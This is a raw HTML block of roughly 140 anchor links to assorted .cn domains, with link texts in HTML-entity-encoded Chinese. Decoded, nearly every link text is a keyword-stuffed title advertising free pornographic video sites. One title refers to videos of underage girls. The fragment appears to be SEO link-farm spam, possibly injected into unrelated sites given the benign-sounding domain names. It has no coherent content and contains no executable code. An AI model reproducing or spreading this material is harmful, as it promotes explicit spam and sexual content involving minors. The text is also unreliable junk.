<a href="http://btblog.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ytt021.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://goodglue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://cqdhh.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pack256.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://n9n9.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zbaas.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipinad.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meclab.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iygs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://nkar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rz818.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://zhywbx.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://dsil.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houpe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://kulele.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ktbxg.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://p833.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://4371.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://qloy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hqhose.cn" target="_blank">&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://kimhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://saichequn.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://o8hours.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keaitu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ytm123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://arking.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zc1985.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://dexbike.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://14yuan.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://941gou.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://pbaas.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://hasdjc.com.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://faithradio.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzapple.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ltonline.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://af163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://fpweb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sscbk.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://szsauna.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://byix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://guanping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6aus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xv6700.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://glda.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rdmptoazz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://qionge.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://hqco2.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://110bianmin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://sywldk.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://csheng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://j9hua.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://cper.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
